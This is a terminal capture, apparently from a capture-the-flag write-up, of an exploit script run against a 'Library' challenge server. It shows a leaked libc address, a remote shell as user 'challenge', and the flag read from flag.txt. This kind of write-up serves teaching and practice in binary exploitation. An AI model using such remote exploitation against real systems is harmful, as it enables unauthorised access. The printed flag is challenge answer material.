 ┌──(root㉿ kali)-[~/Documents/hacktivity/library_challenge]
└─# python3 exploit_remote.py
[+] Opening connection to challenge.ctf.games on port 31825: Done
[*] '/root/Documents/hacktivity/library_challenge/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] hex(gets_libc)='0×7fd9f614aaf0'
Libc base address is : 0×7fd9f60c4000
[*] Switching to interactive mode
Welcome to The Library.

Books:
1. Sandworm
2. Little Brother
3. Breaking and Entering: The Extraordinary Story of a Hacker Called Alien
4. Hacking: The Art of Exploitation
5. Countdown to Zero Day
6. Practical Malware Analysis

I am thinking of a book.
Which one is it?
> Wrong :(
$ whoami
challenge
$ ls
bin
dev
etc
flag.txt
lib
lib32
lib64
libx32
the_library
usr
$ cat flag.txt
flag{54b7742240a85bf62aa6fcf16c7e66a4}
$